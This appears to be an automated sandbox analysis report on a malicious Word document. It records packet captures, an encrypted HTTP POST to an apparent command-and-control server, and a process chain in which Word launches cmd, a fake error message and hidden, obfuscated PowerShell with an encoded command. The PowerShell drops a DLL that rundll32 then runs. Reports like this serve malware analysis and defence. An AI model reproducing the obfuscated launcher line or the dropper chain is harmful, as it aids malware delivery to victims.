Feb 1, 2021 21:10:45.954710007 CET	49165	80	192.168.2.22	35.208.69.64
Feb 1, 2021 21:10:45.954745054 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:45.954777002 CET	49165	80	192.168.2.22	35.208.69.64
Feb 1, 2021 21:10:45.954797983 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:45.954849005 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:45.954864025 CET	49165	80	192.168.2.22	35.208.69.64
Feb 1, 2021 21:10:45.954880953 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:45.954909086 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:45.954998016 CET	49165	80	192.168.2.22	35.208.69.64
Feb 1, 2021 21:10:45.955003023 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:45.957294941 CET	49165	80	192.168.2.22	35.208.69.64
Feb 1, 2021 21:10:46.111563921 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.111630917 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.111705065 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.111761093 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.111778975 CET	49165	80	192.168.2.22	35.208.69.64
Feb 1, 2021 21:10:46.111812115 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.111846924 CET	49165	80	192.168.2.22	35.208.69.64
Feb 1, 2021 21:10:46.111864090 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.111913919 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.111929893 CET	49165	80	192.168.2.22	35.208.69.64
Feb 1, 2021 21:10:46.111967087 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.112000942 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.112029076 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.112102032 CET	49165	80	192.168.2.22	35.208.69.64
Feb 1, 2021 21:10:46.112132072 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.112190008 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.112248898 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.112250090 CET	49165	80	192.168.2.22	35.208.69.64
Feb 1, 2021 21:10:46.112308979 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.112368107 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.112376928 CET	49165	80	192.168.2.22	35.208.69.64
Feb 1, 2021 21:10:46.112427950 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.112488985 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.112489939 CET	49165	80	192.168.2.22	35.208.69.64

Timestamp	Source Port	Dest Port	Source IP	Dest IP
Feb 1, 2021 21:10:46.112549067 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.112611055 CET	49165	80	192.168.2.22	35.208.69.64
Feb 1, 2021 21:10:46.113126040 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.113182068 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.113245010 CET	49165	80	192.168.2.22	35.208.69.64
Feb 1, 2021 21:10:46.114005089 CET	49165	80	192.168.2.22	35.208.69.64
Feb 1, 2021 21:10:46.266868114 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.266931057 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.266980886 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.267019033 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.267072916 CET	49165	80	192.168.2.22	35.208.69.64
Feb 1, 2021 21:10:46.267091990 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.267113924 CET	49165	80	192.168.2.22	35.208.69.64
Feb 1, 2021 21:10:46.267122030 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.267153025 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.267245054 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.267256975 CET	49165	80	192.168.2.22	35.208.69.64
Feb 1, 2021 21:10:46.267293930 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.267343044 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.267358065 CET	49165	80	192.168.2.22	35.208.69.64
Feb 1, 2021 21:10:46.267393112 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.267441988 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.267461061 CET	49165	80	192.168.2.22	35.208.69.64
Feb 1, 2021 21:10:46.267489910 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.267538071 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.267561913 CET	49165	80	192.168.2.22	35.208.69.64
Feb 1, 2021 21:10:46.267585993 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.267633915 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.267647982 CET	49165	80	192.168.2.22	35.208.69.64
Feb 1, 2021 21:10:46.267682076 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.267730951 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.267769098 CET	49165	80	192.168.2.22	35.208.69.64
Feb 1, 2021 21:10:46.267779112 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.267828941 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.267844915 CET	49165	80	192.168.2.22	35.208.69.64
Feb 1, 2021 21:10:46.267878056 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.267926931 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.267931938 CET	49165	80	192.168.2.22	35.208.69.64
Feb 1, 2021 21:10:46.267975092 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.268023968 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.268038988 CET	49165	80	192.168.2.22	35.208.69.64
Feb 1, 2021 21:10:46.268073082 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.268121004 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.268141031 CET	49165	80	192.168.2.22	35.208.69.64
Feb 1, 2021 21:10:46.268170118 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.268218994 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.268248081 CET	49165	80	192.168.2.22	35.208.69.64
Feb 1, 2021 21:10:46.268266916 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.268315077 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.268335104 CET	49165	80	192.168.2.22	35.208.69.64
Feb 1, 2021 21:10:46.268363953 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.268413067 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.268444061 CET	49165	80	192.168.2.22	35.208.69.64
Feb 1, 2021 21:10:46.268460035 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.268510103 CET	80	49165	35.208.69.64	192.168.2.22
Feb 1, 2021 21:10:46.268522978 CET	49165	80	192.168.2.22	35.208.69.64

### UDP Packets

Timestamp	Source Port	Dest Port	Source IP	Dest IP
Feb 1, 2021 21:10:45.407033920 CET	52197	53	192.168.2.22	8.8.8.8
Feb 1, 2021 21:10:45.574978113 CET	53	52197	8.8.8.8	192.168.2.22

### DNS Queries



Timestamp	kBytes transferred	Direction	Data
Feb 1, 2021 21:12:06.971914053 CET	452	OUT	<pre> POST /o629dnkpad9zo34/btn82cwdcmq/113xdg7993cpluo0m7/ab7u12id/ HTTP/1.1 DNT: 0 Referer: 138.197.99.250/o629dnkpad9zo34/btn82cwdcmq/113xdg7993cpluo0m7/ab7u12id/ Content-Type: multipart/form-data; boundary=-----8jTw4Fzkv0lWAA7px0m User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E) Host: 138.197.99.250:8080 Content-Length: 6756 Connection: Keep-Alive Cache-Control: no-cache </pre>
Feb 1, 2021 21:12:07.777604103 CET	461	IN	<pre> HTTP/1.1 200 OK Server: nginx Date: Mon, 01 Feb 2021 20:12:07 GMT Content-Type: text/html; charset=UTF-8 Transfer-Encoding: chunked Connection: keep-alive Vary: Accept-Encoding Data Raw: 35 31 34 0d 0a 82 28 48 01 9f 8a 5d 06 23 ca 6c b5 2d f5 aa b8 c9 c4 c7 c2 63 dc ba 53 c2 a5 a7 40 6b 95 46 69 42 a0 ae 1c 87 c9 45 8c 96 68 f8 18 d5 44 8c 47 07 3d b2 f4 62 45 8f 16 0f 36 f3 e2 80 65 8e 68 82 cd 40 41 3a c0 5b 40 7a 1a 40 8e 4c 95 ab 39 10 d8 23 e1 cd 8d c8 93 83 1f e4 3e 38 be aa 94 fc fc 1c 25 3e 44 03 3d 8a 31 ea 6c 01 86 40 5b 0d 25 c2 9c 0e 81 ff c0 c1 e9 c5 1d 57 6e 50 e9 52 b6 fa f1 fe 13 6a 53 ac d0 99 95 ca f5 24 73 80 e7 b6 9b 70 39 18 82 5d f8 68 c0 40 c1 86 75 9d 63 2a 1b 4a f5 47 22 a5 46 29 fe f9 fc 26 a6 4b ee 6b 00 23 62 39 3d 61 d4 35 59 fb a3 9b c1 e9 44 16 4b 77 fe 0f f6 17 a9 d7 76 d7 f0 cc ed 61 f2 63 c3 88 36 c4 31 3c 10 46 eb 1e b8 87 ef fc 9a bd e9 fc 81 0f 69 c4 d0 ad 16 33 05 7b 88 62 d7 27 ed 6f c7 78 92 62 58 14 95 36 50 89 33 fe 31 da e7 64 4f 8b b4 47 2d ce 32 b1 76 33 a8 6b 4a f5 e0 c1 3a fb d6 b7 91 ea 95 69 f5 ac 94 f7 4b 87 ba dc de ed 3a 68 ce 0a f8 2f 4c 38 03 80 83 b8 8a 87 78 fe 6c 0a f2 fc 58 c7 ec dd cc 40 10 0d 8d 81 51 02 85 04 ef 54 a6 fc 2b 65 4a 7b 05 ab 8b 91 d8 66 15 54 37 bb 0e e2 0f 46 9d df 7c 5b 8e 22 80 9e 6a e1 be 8e 59 76 0c 5c 24 42 a0 c1 f7 1d b5 b3 1a 43 2d 53 85 04 8c 33 57 2a de 16 5b ab 2b 59 24 24 42 8d 39 f0 e7 80 5f 4e c1 eb e1 bd 46 71 a3 38 d3 50 cb 64 04 49 a4 59 f6 dc 23 d0 0d 90 a9 19 52 f0 7c 6c bb 91 9e a8 db 26 89 2d a6 66 63 3e b0 83 97 d7 f9 66 c5 ec 94 a5 53 73 16 f5 70 50 c0 5b 60 bd e2 86 ad a9 d5 bf aa 41 cb 87 b9 cd f7 58 20 25 fa ae e2 d6 67 6d e6 ba 9a 0d 2d 2a 34 3d e7 ac a3 e6 17 c8 ad 55 ca 6b 0b 30 bf 90 36 ee 42 f4 ca 98 dc 96 a7 a7 de 49 85 83 7a 1d 1d 83 99 59 b7 a4 ad cd de 04 08 53 69 90 b3 a9 5e f9 b0 27 04 8c 49 a9 34 c1 f8 66 eb 93 bd c1 53 93 f4 cf b9 7c e0 7f 2e 37 05 41 9b 86 00 a5 12 38 ac e4 a9 65 90 f6 b4 e6 eb 70 2b 39 01 6b b2 2f 35 00 7a 57 17 dd bb f0 8a 87 75 c6 fb f4 17 cb f6 e6 68 39 ef 8f c3 47 98 45 bc 92 5e 13 5a 11 87 ea 6d 81 47 e1 03 8b 32 a7 e7 d6 39 38 4e 1b 8d ff 65 3b 6c 8d 69 03 0d 3e 4d 58 ef 1e 0e f8 13 f8 45 77 a9 6b c1 86 dc a5 19 72 0c cd 1c 53 2e 94 0d d8 09 69 35 e8 a2 ea 65 5f d3 d4 fb e6 72 76 44 35 f0 41 3b fa 98 af ce 0a d1 01 07 4c 35 ea 2a 5b d5 0d 6d 6d 01 85 2f 19 a5 3b aa 51 d4 a7 66 bf 46 22 7f 5f 5a 38 92 a1 96 70 22 54 b1 65 cc 13 09 c6 b1 10 87 31 ac a3 8b ad 54 f3 4a 0f 76 cc ff 55 9b 12 e4 87 8c 26 58 29 4c 1d e4 02 1d f1 e7 0e b1 19 bb 70 f8 06 22 1e 4f 8f 9a dd a2 34 61 e6 bc 0a dd 42 7d 87 a8 33 6e 1f 45 44 54 07 49 a4 a3 b9 7b 6e e8 b6 8a 93 71 7a 4f 69 45 8e 29 c3 3c b4 6d af 9c 81 e1 7f 9f 5b 4f 8f 96 8f 4c 98 e7 6e ef f9 22 ad 09 f2 c6 63 ee 04 29 e4 08 3c 91 2c 5d 16 b8 f6 ea 81 15 3d 3c 48 70 d6 12 5b 5c 31 c4 ee ab d9 8f 65 89 17 71 84 e9 a3 66 b8 ca 20 ed dd d9 11 bb 50 c9 2b 5e 16 85 d9 6f bf 7a 1b bd 4c fc bc 63 a9 31 cb 97 c3 eb 62 36 fd c7 ae ee 7e 7b 0c 21 a2 25 9c dc 66 44 39 e7 2a 85 e4 08 5b a5 2f 22 ef 0c a3 c9 2c f0 bd fa 8c 41 b8 6a f4 20 da e7 1a a8 58 d3 3f 8e 41 c9 1d 0a 9b bc 59 5d 44 7f 83 61 ff d8 40 73 34 6e fc e7 29 e5 5a 9b d8 60 d2 d2 b0 75 0a 2a 98 7f dd 04 20 df 66 cd 6f 9c e2 6b 33 b5 1a 21 a2 93 8f 31 4b 03 1e 6d 9f f0 67 86 c5 57 a1 5f 7e a6 70 7f 15 95 85 14 db 9e 6c 07 97 e7 ff 39 58 b3 62 e8 16 a1 8e b3 de 9e 48 83 21 f7 41 75 9d 18 9f d8 8b 64 09 37 75 66 a8 99 46 19 4b 18 2b 29 cc 00 12 2b e6 7b d2 bf 6f ed 32 cc be a3 28 2a e8 15 2c e9 0b 97 47 40 96 60 d9 a8 fb 7c b4 ca aa 15 15 e7 8e c5 b1 a3 cd a9 bd 47 ed a1 ae 48 3b bc e8 90 52 46 bf ea 5a 5d 5e 7c e7 01 2a 44 9c 4f e8 ce 7f c5 1e 29 03 ce Data Ascii: 514(H)#!-cS@kFIBEHdG=bE6eh@A:[@z@L9#&gt;8%&gt;D=1@[%WnPRjS\$sp9]h@uc*JG'F)&amp;Kk#b9=a5Y DKwvac61&lt;Fi3{b'oxbX6P31dOG-2v3kJ:iK:h/L8xlX@QT+eJ{fT7F}[YV\$BC-S3W*{+Y\$B9_NFq8PdIY#Rl &amp;-fc&gt;fSspP[AX %gm-*4=Uk06BlzYSi^l4fS].7A8ep+9k/5zWuh9GE^ZmG298Ne;li&gt;MXEwkrS.i5e_rvD5A;L5*mm;QfF"_Z8p"Te1TJv U&amp;X)Lp"O4aB}3nEDTl[nqzOIE)&lt;m[OLn'c)&lt;.]&lt;=Hp[1eqf P+^ozLc1b6~{!%fD9*["Aj X?AY]Da@s4n)Z"u* fok3!1Kmg W_-pl9xbH!Aud7ufFK+){o2(*,G@]'GH;RFZ]'DO) </pre>


## Code Manipulations

## Statistics

## Behavior

- WINWORD.EXE
- cmd.exe
- msg.exe
- powershell.exe
- rundll32.exe

- rundll32.exe
- rundll32.exe
- rundll32.exe



💡 Click to jump to process

## System Behavior

Analysis Process: WINWORD.EXE PID: 1692 Parent PID: 584

### General

Start time:	21:10:33
Start date:	01/02/2021
Path:	C:\Program Files\Microsoft Office\Office14\WINWORD.EXE
Wow64 process (32bit):	false
Commandline:	'C:\Program Files\Microsoft Office\Office14\WINWORD.EXE' /Automation -Embedding
Imagebase:	0x13f2b0000
File size:	1424032 bytes
MD5 hash:	95C38D04597050285A18F66039EDB456
Has elevated privileges:	true
Has administrator privileges:	true
Programmed in:	C, C++ or other language
Reputation:	high

### File Activities

#### File Created

File Path	Access	Attributes	Options	Completion	Count	Source Address	Symbol
C:\Users\user\AppData\Local\Temp\VBE	read data or list directory   synchronize	device	directory file   synchronous io non alert   open for backup ident   open reparse point	success or wait	1	7FEE91826B4	CreateDirectoryA

#### File Deleted

File Path	Completion	Count	Source Address	Symbol
C:\Users\user\AppData\Local\Temp\~DFB1BA40780C961E70.TMP	success or wait	1	7FEE90A9AC0	unknown

Old File Path	New File Path	Completion	Count	Source Address	Symbol

File Path	Offset	Length	Value	Ascii	Completion	Count	Source Address	Symbol

File Path	Offset	Length	Completion	Count	Source Address	Symbol









Commandline:

```

cmd cmd cmd cmd /c msg %username% /v Word experienced an error trying to open the file.
& P^Ow^er^she^L^L -w hidden -ENCOD JAA2ADkAbQBEAFQANwAg
ACAAPQAgAFsAdAB5FAARQBdACgAlGB7ADEAIFQB7ADMAFQB7ADAAIFQB7ADIA
fQAIAC0AZgAnAFIAJwAsACcAUwAnACwAJwBZACcALAAAnAFKAUwB0AEUATQAU
AEkATwAUAGQAQBSAEUAyWBUAE8AJwApCAAOWAgACAIAAkhkAMQAwAEkA
IAAgAD0AIBBbAFQAEQBwAEUAXQAOACIAewA2AH0AewAZAH0AewAyAH0AewA3
AH0AewA0AH0AewAxAH0AewA1AH0AewA4AH0AewAwAH0AlgAtAGYAlAAAnAGEA
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```

Imagebase:

0x49ed0000

File size:	345088 bytes
MD5 hash:	5746BD7E255DD6A8AFA06F7C42C1BA41
Has elevated privileges:	true
Has administrator privileges:	true
Programmed in:	C, C++ or other language
Reputation:	moderate

**Analysis Process: msg.exe PID: 2504 Parent PID: 2544**

**General**

Start time:	21:10:35
Start date:	01/02/2021
Path:	C:\Windows\System32\msg.exe
Wow64 process (32bit):	false
Commandline:	msg user /v Word experienced an error trying to open the file.
Imagebase:	0xff530000
File size:	26112 bytes
MD5 hash:	2214979661E779C3E3C33D4F14E6F3AC
Has elevated privileges:	true
Has administrator privileges:	true
Programmed in:	C, C++ or other language
Reputation:	moderate

**Analysis Process: powershell.exe PID: 2308 Parent PID: 2544**

**General**

Start time:	21:10:36
Start date:	01/02/2021
Path:	C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Wow64 process (32bit):	false

Commandline:

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Imagebase:

0x13ff40000

File size:	473600 bytes
MD5 hash:	852D67A27E454BD389FA7F02A8CBE23F
Has elevated privileges:	true
Has administrator privileges:	true
Programmed in:	.Net C# or VB.NET
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Reputation:	high

### File Activities

#### File Created

File Path	Access	Attributes	Options	Completion	Count	Source Address	Symbol
C:\Users\user\Ygyhlqt	read data or list directory   synchronize	device	directory file   synchronous io non alert   open for backup ident   open reparse point	success or wait	1	7FEE87BBEC7	CreateDirectoryW
C:\Users\user\Ygyhlqt\Bx5jfmo	read data or list directory   synchronize	device	directory file   synchronous io non alert   open for backup ident   open reparse point	success or wait	1	7FEE87BBEC7	CreateDirectoryW
C:\Users\user\Ygyhlqt\Bx5jfmo\R43H.dll	read attributes   synchronize   generic write	device	synchronous io non alert   non directory file   open no recall	success or wait	1	7FEE87BBEC7	CreateFileW

Old File Path	New File Path	Completion	Count	Source Address	Symbol
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#### File Written

File Path	Offset	Length	Value	Ascii	Completion	Count	Source Address	Symbol
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File Path	Offset	Length	Value	Ascii	Completion	Count	Source Address	Symbol
C:\Users\user1\Ygyh1qtBx5jfmolR43H.dll	unknown	4096	4d 5a 90 00 03 00 00 00 04 00 00 00 ff ff 00 00 b8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 00 00 00 00 00 00 10 01 00 00 0e 1f ba 0e 00 b4 09 cd 21 b8 01 4c cd 21 54 68 69 73 20 70 72 6f 67 72 61 6d 20 63 61 6e 6e 6f 74 20 62 65 20 72 75 6e 20 69 6e 20 44 4f 53 20 6d 6f 64 65 2e 0d 0d 0a 24 00 00 00 00 00 00 00 f1 f3 83 42 b5 92 ed 11 b5 92 ed 11 b5 92 ed 11 a1 f9 ee 10 be 92 ed 11 a1 f9 e8 10 3d 92 ed 11 a1 f9 e9 10 a7 92 ed 11 4d e2 e9 10 ba 92 ed 11 4d e2 ee 10 a4 92 ed 11 4d e2 e8 10 94 92 ed 11 a1 f9 ec 10 b2 92 ed 11 b5 92 ec 11 39 92 ed 11 02 e3 e8 10 b6 92 ed 11 02 e3 ed 10 b4 92 ed 11 02 e3 12 11 b4 92 ed 11 b5 92 7a 11 b4 92 ed 11 02 e3 ef 10 b4 92 ed 11 52 69 63 68 b5 92 ed	MZ.....@..... ..... .....!..L!This program cannot be run in DOS mode.... \$.....B..... .....=.....M.....M... ...M.....9..... .....Z..... .....Rich...	success or wait	10	7FEE87BBEC7	WriteFile
C:\Users\user1\Ygyh1qtBx5jfmolR43H.dll	unknown	8641	f8 ff ff eb 28 8b c6 c1 e8 10 50 0f b7 c6 50 ff 75 10 53 e8 35 f8 ff ff eb 13 8b c6 c1 e8 10 50 0f b7 c6 50 ff 75 10 53 e8 cb f9 ff ff 83 c4 10 8b 4d fc 5f 5e 33 cd 5b e8 ad 1b 00 00 c9 c2 10 00 55 8b ec 8b 45 0c 8b 4d 08 83 00 23 8b 01 8b 50 fc 2b c2 83 c0 fc 83 f8 1f 77 04 89 11 5d c3 e9 bf c6 00 00 55 8b ec 51 56 57 6a 10 8b f9 e8 ed f3 ff ff 8b f0 8d 45 fc 50 56 89 75 fc e8 32 f4 ff ff 8d 45 fc 50 8d 4e 04 51 e8 25 f4 ff ff 83 c4 14 89 37 5f 5e c9 c3 55 8b ec 83 ec 0c 8d 4d f4 e8 0a f5 ff ff 68 7c ac 04 10 8d 45 f4 50 e8 56 2f 00 00 cc 55 8b ec 51 53 56 57 8b 7d 08 8d 45 08 8b d9 50 8b 77 04 ff 73 04 89 75 fc e8 f0 f3 ff ff 8d 45 fc 50 8b 43 04 83 c0 04 50 e8 e0 f3 ff ff 8b 43 04 83 c4 10 83 63 04 00 89 47 04 89 06 5f 5e 5b c9 c2 04 00 56 8b f1 ff 36	....(....P...P.u.S.5..... .P...P.u.S.....M_^3.[... ....U...E..M..#...P.+..... w...]....U..QVWj.....E .PV.u..2...E.P.N.Q.%.....7 _^.U.....M.....h]....E.P.V/ ..U..QSVW.}.E...P.w..s..u.. ....E.P.C...P.....C.....c...G ...^[...V...6	success or wait	13	7FEE87BBEC7	WriteFile

**File Read**

File Path	Offset	Length	Completion	Count	Source Address	Symbol
C:\Windows\Microsoft.NET\Framework64\v2.0.50727\CONFIG\machine.config	unknown	4095	success or wait	1	7FEE8625208	unknown
C:\Windows\Microsoft.NET\Framework64\v2.0.50727\CONFIG\machine.config	unknown	6304	success or wait	3	7FEE8625208	unknown
C:\Windows\Microsoft.NET\Framework64\v2.0.50727\CONFIG\machine.config	unknown	4095	success or wait	1	7FEE874A287	ReadFile
C:\Windows\System32\WindowsPowerShell\v1.0\getevent.types.ps1xml	unknown	4096	success or wait	4	7FEE87BBEC7	ReadFile
C:\Windows\System32\WindowsPowerShell\v1.0\getevent.types.ps1xml	unknown	781	end of file	1	7FEE87BBEC7	ReadFile

File Path	Offset	Length	Completion	Count	Source Address	Symbol
C:\Windows\System32\WindowsPowerShell\v1.0\getevent.types.ps1xml	unknown	4096	end of file	1	7FEE87BBEC7	ReadFile
C:\Windows\System32\WindowsPowerShell\v1.0\types.ps1xml	unknown	4096	success or wait	42	7FEE87BBEC7	ReadFile
C:\Windows\System32\WindowsPowerShell\v1.0\types.ps1xml	unknown	4096	end of file	1	7FEE87BBEC7	ReadFile
C:\Windows\System32\WindowsPowerShell\v1.0\Diagnostics.Format.ps1xml	unknown	4096	success or wait	7	7FEE87BBEC7	ReadFile
C:\Windows\System32\WindowsPowerShell\v1.0\Diagnostics.Format.ps1xml	unknown	542	end of file	1	7FEE87BBEC7	ReadFile
C:\Windows\System32\WindowsPowerShell\v1.0\Diagnostics.Format.ps1xml	unknown	4096	end of file	1	7FEE87BBEC7	ReadFile
C:\Windows\System32\WindowsPowerShell\v1.0\WSMan.Format.ps1xml	unknown	4096	success or wait	5	7FEE87BBEC7	ReadFile
C:\Windows\System32\WindowsPowerShell\v1.0\WSMan.Format.ps1xml	unknown	78	end of file	1	7FEE87BBEC7	ReadFile
C:\Windows\System32\WindowsPowerShell\v1.0\WSMan.Format.ps1xml	unknown	4096	end of file	1	7FEE87BBEC7	ReadFile
C:\Windows\System32\WindowsPowerShell\v1.0\Certificate.format.ps1xml	unknown	4096	success or wait	7	7FEE87BBEC7	ReadFile
C:\Windows\System32\WindowsPowerShell\v1.0\Certificate.format.ps1xml	unknown	310	end of file	1	7FEE87BBEC7	ReadFile
C:\Windows\System32\WindowsPowerShell\v1.0\Certificate.format.ps1xml	unknown	4096	end of file	1	7FEE87BBEC7	ReadFile
C:\Windows\System32\WindowsPowerShell\v1.0\DotNetTypes.format.ps1xml	unknown	4096	success or wait	18	7FEE87BBEC7	ReadFile
C:\Windows\System32\WindowsPowerShell\v1.0\DotNetTypes.format.ps1xml	unknown	50	end of file	1	7FEE87BBEC7	ReadFile
C:\Windows\System32\WindowsPowerShell\v1.0\DotNetTypes.format.ps1xml	unknown	4096	end of file	1	7FEE87BBEC7	ReadFile
C:\Windows\System32\WindowsPowerShell\v1.0\FileSystem.format.ps1xml	unknown	4096	success or wait	7	7FEE87BBEC7	ReadFile
C:\Windows\System32\WindowsPowerShell\v1.0\FileSystem.format.ps1xml	unknown	4096	end of file	1	7FEE87BBEC7	ReadFile
C:\Windows\System32\WindowsPowerShell\v1.0\Help.format.ps1xml	unknown	4096	success or wait	63	7FEE87BBEC7	ReadFile
C:\Windows\System32\WindowsPowerShell\v1.0\Help.format.ps1xml	unknown	201	end of file	1	7FEE87BBEC7	ReadFile
C:\Windows\System32\WindowsPowerShell\v1.0\Help.format.ps1xml	unknown	4096	end of file	1	7FEE87BBEC7	ReadFile
C:\Windows\System32\WindowsPowerShell\v1.0\PowerShellCore.format.ps1xml	unknown	4096	success or wait	22	7FEE87BBEC7	ReadFile
C:\Windows\System32\WindowsPowerShell\v1.0\PowerShellCore.format.ps1xml	unknown	409	end of file	1	7FEE87BBEC7	ReadFile
C:\Windows\System32\WindowsPowerShell\v1.0\PowerShellCore.format.ps1xml	unknown	4096	end of file	1	7FEE87BBEC7	ReadFile
C:\Windows\System32\WindowsPowerShell\v1.0\PowerShellTrace.format.ps1xml	unknown	4096	success or wait	5	7FEE87BBEC7	ReadFile
C:\Windows\System32\WindowsPowerShell\v1.0\PowerShellTrace.format.ps1xml	unknown	844	end of file	1	7FEE87BBEC7	ReadFile
C:\Windows\System32\WindowsPowerShell\v1.0\PowerShellTrace.format.ps1xml	unknown	4096	end of file	1	7FEE87BBEC7	ReadFile
C:\Windows\System32\WindowsPowerShell\v1.0\Registry.format.ps1xml	unknown	4096	success or wait	5	7FEE87BBEC7	ReadFile
C:\Windows\System32\WindowsPowerShell\v1.0\Registry.format.ps1xml	unknown	360	end of file	1	7FEE87BBEC7	ReadFile
C:\Windows\System32\WindowsPowerShell\v1.0\Registry.format.ps1xml	unknown	4096	end of file	1	7FEE87BBEC7	ReadFile
C:\Windows\assembly\GAC_MSIL\System.Management.Automation\1.0.0.0__31bf3856ad364e35\System.Management.Automation.dll	unknown	4096	success or wait	1	7FEE87169DF	unknown
C:\Windows\assembly\GAC_MSIL\System.Management.Automation\1.0.0.0__31bf3856ad364e35\System.Management.Automation.dll	unknown	512	success or wait	1	7FEE87169DF	unknown
C:\Windows\Microsoft.NET\Framework64\v2.0.50727\CONFIG\machine.config	unknown	4096	success or wait	1	7FEE87BBEC7	ReadFile
C:\Windows\Microsoft.NET\Framework64\v2.0.50727\CONFIG\machine.config	unknown	4096	end of file	1	7FEE87BBEC7	ReadFile

### Registry Activities

Key Path	Completion	Count	Source Address	Symbol			
Key Path	Name	Type	Data	Completion	Count	Source Address	Symbol

### Analysis Process: rundll32.exe PID: 1696 Parent PID: 2308

#### General

Start time:	21:10:39
Start date:	01/02/2021
Path:	C:\Windows\System32\rundll32.exe
Wow64 process (32bit):	false
Commandline:	'C:\Windows\system32\rundll32.exe' C:\Users\user\Ygyhlqt\Bx5jfm\WR43H.dll Contr ol_RunDLL
Imagebase:	0xffa60000
File size:	45568 bytes
MD5 hash:	DD81D91FFB0763C392422865C9AC12E
Has elevated privileges:	true
Has administrator privileges:	true
Programmed in:	C, C++ or other language
Reputation:	moderate

#### File Activities

**File Read**

File Path	Offset	Length	Completion	Count	Source Address	Symbol
C:\Users\user\Ygyhlqt\Bx5jfm\lR43H.dll	unknown	64	success or wait	1	FFA627D0	ReadFile
C:\Users\user\Ygyhlqt\Bx5jfm\lR43H.dll	unknown	264	success or wait	1	FFA6281C	ReadFile

**Analysis Process: rundll32.exe PID: 260 Parent PID: 1696**

**General**

Start time:	21:10:39
Start date:	01/02/2021
Path:	C:\Windows\SysWOW64\rundll32.exe
Wow64 process (32bit):	true
Commandline:	'C:\Windows\system32\rundll32.exe' C:\Users\user\Ygyhlqt\Bx5jfm\lR43H.dll Control_RunDLL
Imagebase:	0x7b0000
File size:	44544 bytes
MD5 hash:	51138BEEA3E2C21EC44D0932C71762A8
Has elevated privileges:	true
Has administrator privileges:	true
Programmed in:	C, C++ or other language
